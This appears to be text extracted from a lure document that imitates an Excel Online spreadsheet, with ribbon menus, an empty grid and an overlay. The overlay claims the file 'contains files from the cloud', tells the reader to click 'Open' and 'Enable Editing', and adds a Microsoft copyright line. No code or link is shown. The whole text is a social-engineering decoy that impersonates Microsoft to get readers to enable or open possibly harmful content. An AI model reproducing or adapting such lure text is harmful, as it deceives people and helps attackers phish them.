 statapril2024-3938
Search for tools, help,
File Home Insert Share Page Layout Formulas Data Review View Help Draw
Calibri (Body) 11 A A B I U ab D A Wrap Merge General $ .00 .00
AF14 fx
A B C D E F G H I J K L M N O P Q R
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
X
Excel Online
This document contains files from the cloud, to view them, click on the
"open" button.
To display the document correctly, you need to 'Enable Editing'.
Open
Stay in the groove with Microsoft Office Excel
integration with Adobe Acrobat.
Copyright © 2024 Microsoft. All rights reserved.